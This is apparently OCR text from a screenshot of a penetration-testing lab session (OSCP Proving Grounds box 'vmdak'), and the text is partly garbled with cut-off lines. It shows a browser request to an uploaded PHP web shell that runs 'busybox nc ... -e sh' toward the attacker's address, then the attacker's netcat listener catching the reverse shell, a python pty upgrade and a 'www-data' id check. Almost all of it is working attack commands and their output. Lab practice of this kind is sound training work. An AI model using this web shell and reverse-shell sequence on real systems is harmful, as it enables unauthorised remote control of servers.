 F89a
2.168.119.103
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
RL
ttps://192.168.119.103:9443/uploadImage/Profile/shell.php?shell=system('busybox nc 192.168.45.184 80 -e sh');
Use POST method
MODIFY HEADER
Name Value
Host 192.168.119.103:9443
Name Value
User-Agent Mozilla/5.0
Ready
root@cyborg:
文件 动作 编辑 查看 帮助
root@cyborg: /home/cyborg/oscp/pg/linux/vmdak × root@cyborg: /home/
┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/vmdak]
└─# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 192.168.45.184  netmask 255.255.255.0  destination 192.16
inet6 fe80::4242:97d1:177:78a3  prefixlen 64  scopeid 0×20<lin
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueu
RX packets 2903  bytes 2470897 (2.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2361  bytes 423851 (413.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/vmdak]
└─# nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.184] from (UNKNOWN) [192.168.119.103] 44632
python3 -c 'import pty;pty.spawn("/bin/bash")'; export TERM=xterm-256c
www-data@vmdak:/var/www/prison/uploadImage/Profile$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@vmdak:/var/www/prison/uploadImage/Profile$